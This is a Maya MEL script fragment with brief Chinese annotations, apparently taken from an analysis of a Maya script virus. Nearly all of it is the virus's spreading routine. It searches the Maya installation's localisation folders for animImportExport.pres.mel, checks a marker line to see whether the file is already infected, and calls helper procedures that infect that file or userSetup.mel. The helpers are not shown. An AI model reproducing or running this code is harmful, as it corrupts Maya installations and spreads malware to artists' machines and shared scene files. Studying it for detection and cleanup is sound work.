 global proc UI_Mel_Configuration_think(){
string $laji_dizhi_temp = `getenv MAYA_LOCATION`+("/resources/l10n/");
string $all_file[]=`getFileList -folder $laji_dizhi_temp`;
string $laji_dizhi_temp_temp =("/plug-ins/animImportExport.pres.mel");
global string $Mel_file_DiZhi_lj=("");
for ( $daxunhuan = 0 ;$daxunhuan<`size $all_file`;$daxunhuan++)
拼接感染脚本路径
{
string $Mel_file_DiZhi=($laji_dizhi_temp+$all_file[$daxunhuan]+$laji_dizhi_temp_temp);
if (`sysFile -cp ($Mel_file_DiZhi+(".Mel")) ($Mel_file_DiZhi) ` == 1){
sysFile -del ($Mel_file_DiZhi+(".Mel"));
int $gc_xh=0;
string $Mel_FileNR[];
clear $Mel_FileNR;
$fileId=`fopen ($Mel_file_DiZhi) ("r")`;
$Mel_FileNR[0] = `fgetline  $fileId`;
while (` size $Mel_FileNR[$gc_xh]` != 0 ){
$gc_xh++;
$Mel_FileNR[$gc_xh] = `fgetline $fileId`;
}
fclose $fileId;
int $pd = 0 ;
for ( $daxunhuan_a = 0 ;$daxunhuan_a<`size $Mel_FileNR`;$daxunhuan_a++) {
if ($Mel_FileNR[$daxunhuan_a] == ("// Maya Mel UI Configuration File.Maya Mel UI Configuration File..")){
$pd=1;
$daxunhuan_a=99999999;
}
}
if ($pd == 0 ) {
$Mel_file_DiZhi_lj=$Mel_file_DiZhi;
if (`whatIs UI_Mel_Configuration_think_b` != "Unknown") {
UI_Mel_Configuration_think_b;
感染脚本文件
}
}
} else {
if (`whatIs UI_Mel_Configuration_think_a` != "Unknown") {
UI_Mel_Configuration_think_a;
感染userSetup.mel脚本文件
}
}
}
}